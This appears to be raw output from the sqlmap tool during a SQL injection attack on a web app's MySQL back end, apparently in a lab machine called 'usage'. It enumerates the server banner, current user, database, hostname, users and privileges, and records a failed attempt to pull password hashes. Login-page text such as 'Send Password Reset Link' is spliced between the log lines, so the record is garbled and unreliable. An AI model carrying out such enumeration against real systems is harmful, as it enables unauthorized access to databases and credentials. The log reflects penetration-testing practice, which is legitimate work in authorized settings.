 [11:16:40] [INFO] fetching banner
[11:16:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:16:40] [INFO] retrieved: 8.0.36-0ubuntu0.22.04.1
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
Login
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL ≥ 8.0.0
banner: '8.0.36-0ubuntu0.22.04.1'
[11:22:45] [INFO] fetching current user
[11:22:45] [INFO] retrieved: staff@localhost
current user: 'staff@localhost'
[11:28:37] [INFO] fetching current database
[11:28:37] [INFO] retrieved: usage_blog
does not match in our records!
current database: 'usage_blog'
[11:30:57] [INFO] fetching server hostname
E-Mail Address
[11:30:57] [INFO] retrieved: usage
hostname: 'usage'
[11:33:06] [INFO] testing if current user is DBA
Send Password Reset Link
[11:33:06] [INFO] fetching current user
current user is DBA: False
[11:33:08] [INFO] fetching database users
[11:33:08] [INFO] fetching number of database users
[11:33:08] [INFO] retrieved: 1
[11:33:25] [INFO] retrieved: 'staff'@'localhost'
database management system users [1]:
[*] 'staff'@'localhost'
[11:39:18] [INFO] fetching database users password hashes
[11:39:18] [INFO] fetching database users
[11:39:18] [INFO] fetching number of password hashes for user 'staff'
[11:39:18] [INFO] retrieved:
[11:39:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:39:19] [INFO] retrieved:
[11:39:20] [WARNING] unable to retrieve the number of password hashes for user 'staff'
[11:39:20] [ERROR] unable to retrieve the password hashes for the database users
[11:39:20] [INFO] fetching database users privileges
[11:39:20] [INFO] fetching database users
[11:39:20] [INFO] fetching number of privileges for user 'staff'
[11:39:20] [INFO] retrieved: 1
[11:39:32] [INFO] fetching privileges for user 'staff'
[11:39:32] [INFO] retrieved: USAGE
database management system users privileges:
[*] %staff% [1]:
    privilege: USAGE
[11:40:32] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[11:40:32] [INFO] fetching database users privileges
database management system users roles:
[*] %staff% [1]:
    role: USAGE